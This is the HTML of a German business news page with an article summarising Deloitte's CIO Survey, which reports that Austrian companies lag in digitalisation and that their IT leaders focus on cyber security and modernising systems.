</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Anmelden</div><div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Passwort-Wiederherstellung</div><div class="td-login-panel-descr">Passwort zurücksetzen</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort"></form><div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="272" height="90"/>
<span class="td-visual-hidden">3MinutenCoach-News</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-280-x-96-px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-140-x-48-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.3minutencoach.com/news/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-544x180px.png" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png" alt="3MinutenCoach.com Logo"  width="140" height="48"/>
</a></div><div class="menu-start-container"><ul id="menu-start-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5148"><a href="https://www.3minutencoach.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6133"><a href="https://www.3minutencoach.com/karriere-bewerbung/">Karriere</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6134"><a href="https://www.3minutencoach.com/management/">Management</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6135"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6136"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6541"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6132"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6542"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6543"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6544"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6545"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6546"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6547"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6548"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7285"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7286"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7287"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7288"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7289"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7290"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7291"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-6137"><a href="https://www.3minutencoach.com/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5188"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5189"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5190"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5192"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5193"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6533"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8738"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-2"><article id="post-4503" class="post-4503 post type-post status-publish format-standard has-post-thumbnail hentry category-trend-studien" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.3minutencoach.com/news/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lesen Sie alle Meldungen in Trend-Studien" class="entry-crumb" href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Österreichs Unternehmen haben Aufholbedarf bei neuen Technologien</span></div></div><ul class="td-category"><li class="entry-category"><a  href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul><header class="td-post-title"><h1 class="entry-title">Österreichs Unternehmen haben Aufholbedarf bei neuen Technologien</h1><div class="td-module-meta-info"></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing-top"></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" class="entry-thumb" data-src="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-150x150.png.webp" data-srcset="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-150x150.png.webp 150w, https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-120x120.png.webp 120w" data-sizes="(max-width: 150px) 100vw, 150px" alt="Trendscout" title="Trendscout"/></div>
<span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Lesedauer:</span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">Minuten</span></span><p style="text-align: justify;"><strong>Der CIO (Chief Information Officer oder IT-Leiter) hat in Zeiten des digitalen Wandels maßgeblichen Einfluss auf Erfolg und Entwicklung seines Unternehmens. Laut dem aktuellen Deloitte CIO Survey haben österreichische Unternehmen weiterhin Aufholbedarf bei der Digitalisierung. Daher sind CIOs hierzulande vor allem mit der Modernisierung und Absicherung der IT-Systeme beschäftigt. Ihre internationalen Kollegen haben die Zeichen der Zeit bereits erkannt und setzen verstärkt auf Innovation und neue Technologien im Digitalbereich.</strong></p><p style="text-align: justify;">Im Rahmen der Deloitte Studie wurden rund 1.200 IT-Verantwortliche aus 48 Ländern – darunter auch Österreich – befragt. Die Ergebnisse zeigen teils deutliche Unterschiede zwischen internationalen und österreichischen CIOs. Dennoch ist der grundsätzliche Wandel der Rolle des CIOs weg vom internen Dienstleister hin zum strategischen Partner im Kerngeschäft überall feststellbar.</p><p style="text-align: justify;"><strong>Kunden als Top-Priorität</strong></p><p style="text-align: justify;">Passend zu diesem Rollenwandel nennen die CIOs einhellig die Kunden als Top-Priorität ihrer Tätigkeit. Auf dem zweiten Platz folgt bei den österreichischen CIOs die Performance. Innovation hat in Österreich mit Platz Drei wie im Vorjahr ebenfalls einen hohen Stellenwert, international liegt sie nur auf dem fünften Platz. Ein gravierender Unterschied ist beim Stellenwert von Wachstum ersichtlich: Dieses nimmt international den zweiten, in Österreich allerdings nur den sechsten Platz ein.</p><p style="text-align: justify;">„Die Betonung von Innovation ist auf den Nachholbedarf der österreichischen Unternehmen bei der Digitalisierung zurückzuführen. Österreichische IT-Leiter haben grundsätzlich erkannt wie wichtig die digitale Transformation ist – nun müssen in den Unternehmen Taten folgen“, analysiert Bernhard Göbl, Director im Consulting bei Deloitte Österreich.</p><p style="text-align: justify;"><strong>Cyber Security als wichtiger Einflussfaktor</strong></p><p style="text-align: justify;">International werden laut den befragten CIOs neue Technologien aus dem Digitalbereich einen immer größeren Einfluss auf das Geschäft nehmen, gefolgt vom Thema Analytics. In Österreich spielen diese beiden Themen hingegen noch eine untergeordnete Rolle. Die österreichischen IT-Leiter sehen für die nächsten zwei Jahre Cyber Security als wichtigsten Technologiebereich, gleich dahinter kommt die Modernisierung der bestehenden Systeme. International ist diese Modernisierung kein großes Thema mehr. „In Österreich sind CIOs häufig noch damit beschäftigt, die Basis für den digitalen Wandel zu schaffen, indem sie die IT-Infrastruktur im Unternehmen modernisieren und vor Cyber-Angriffen absichern. Deshalb spielen bei uns neue Technologien noch keine so große Rolle“, so Göbl.</p><p style="text-align: justify;"><strong>Internet der Dinge als Investitionsfokus</strong></p><p style="text-align: justify;">Bei der Frage nach den Investitionsschwerpunkten wird der Aufholbedarf der Österreicher ebenfalls deutlich. Global soll am meisten in kognitive Technologien investiert werden, in Österreich sieht man noch kaum Handlungsbedarf. Wichtigstes Investitionsziel bei neuen Technologien ist hierzulande mit 88 % das Internet der Dinge, international belegt es einen ebenfalls hohen zweiten Platz. Der größte Unterschied zwischen Österreich und der restlichen Welt zeigt sich beim 3D-Druck, der in Österreich als wichtiges Investitionsfeld angesehen wird – im globalen Vergleich ist er nur ein Randthema.</p><p style="text-align: justify;"><strong>Umsetzungsstärke und Mitarbeiterproduktivität als Erfolgsgaranten</strong></p><p style="text-align: justify;">Die bodenständige Herangehensweise an das Thema IT in Österreich spiegelt sich auch bei den Antworten auf die Frage wider, welche Merkmale die IT-Leiter besonders auszeichnen. International werden technische Visionen als wichtigstes Merkmal erfolgreicher CIOs gesehen – nicht so in Österreich, wo im Vergleich mehr auf Umsetzungsstärke und Mitarbeiterproduktivität gesetzt wird. „Österreich ist bei der digitalen Transformation eher ein Nachzügler. Die Schaffung einer soliden Basis ist daher wichtiger als große Visionen“, resümiert Bernhard Göbl. „Die österreichischen CIOs müssen weiterhin mit großer Energie an den Themen der digitalen Transformation arbeiten. Sie müssen das Tempo erhöhen, um die bestehende Lücke zum internationalen Status quo möglichst bald zu schließen.“</p><p style="text-align: justify;"><strong>Über die Studie</strong></p><p style="text-align: justify;">Deloitte untersucht im jährlichen CIO Survey die Veränderungen der Anforderungen an die IT-Leiter und ihre Organisationen. Im Rahmen des Survey wurden 1.217 CIOs eines breit gefächerten Mix aus Unternehmen aus 48 Ländern – darunter auch Österreich – befragt. Die Studie wurde im Zeitraum Mai bis September 2016 durchgeführt.</p><p style="text-align: justify;">Quelle: Deloitte.com</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Foesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link external external_icon" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a target="_blank" href="https://twitter.com/share?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Foesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503%2F&text=%C3%96sterreichs%20Unternehmen%20haben%20Aufholbedarf%20bei%20neuen%20Technologien" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a target="_blank" href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Foesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a target="_blank" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Foesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Foesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503%2F%20%C3%96sterreichs%20Unternehmen%20haben%20Aufholbedarf%20bei%20neuen%20Technologien" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link external external_icon" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a target="_blank" href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Foesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503%2F&media=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fwp-content%2Fuploads%2F2017%2F11%2FTrendscout.png&description=%C3%96sterreichs%20Unternehmen%20haben%20Aufholbedarf%20bei%20neuen%20Technologien" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span></a></li></ul></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" data-category="marketing" data-service="facebook" class="cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/like.php?href=https://www.3minutencoach.com/news/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" title="bottomFacebookLike" frameBorder="0"  data-litespeed-src="about:blank"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.3minutencoach.com/news/author/trend-scout/">Trend-Scout</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Trend-Scout"><meta itemprop="url" content="https://www.3minutencoach.com/news/author/trend-scout/"></span><meta itemprop="datePublished" content="2017-04-01T08:01:47+02:00"><meta itemprop="dateModified" content="2023-02-01T13:37:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.3minutencoach.com/news/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-Logo-272-x-90-px.png"></span><meta itemprop="name" content="3MinutenCoach-News"></span><meta itemprop="headline " content="Österreichs Unternehmen haben Aufholbedarf bei neuen Technologien"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout.png"><meta itemprop="width" content="746"><meta itemprop="height" content="544"></span></footer><div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4503,"live_filter_cur_post_author":"192","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_related_posts";block_tdi_2.post_count="12";block_tdi_2.found_posts="705";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="59";tdBlocksArray.push(block_tdi_2)</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Ähnliche News-Meldungen</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Weitere interessante News-Meldungen</a></h4><div id=tdi_2 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/"  rel="bookmark" class="td-image-wrap " title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach News-Check" title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/News-Check-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/"  rel="bookmark" title="Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden">Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/"  rel="bookmark" class="td-image-wrap " title="Investitionsfokus auf Innovation, Effizienz und Resilienz" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="Investitionsfokus auf Innovation, Effizienz und Resilienz" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/"  rel="bookmark" title="Investitionsfokus auf Innovation, Effizienz und Resilienz">Investitionsfokus auf Innovation, Effizienz und Resilienz</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/news/xing-arbeitsmarktreport-2024-mut-zum-risiko-8613/"  rel="bookmark" class="td-image-wrap " title="XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko" ><img class="entry-thumb" src="[data-uri]" alt="Trendscout" title="XING Arbeitsmarktreport 2024 &#8211; Mut zum Risiko" data-type="image_tag" data-img-url="https://www.3minutencoach.com/news/wp-content/uploads/2017/11/Trendscout-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/news/xing-arbeitsmarktreport-2024-mut-zum-risiko-8613/"  rel="bookmark" title="XING Arbeitsmarktreport 2024 &#8211; Mut zum 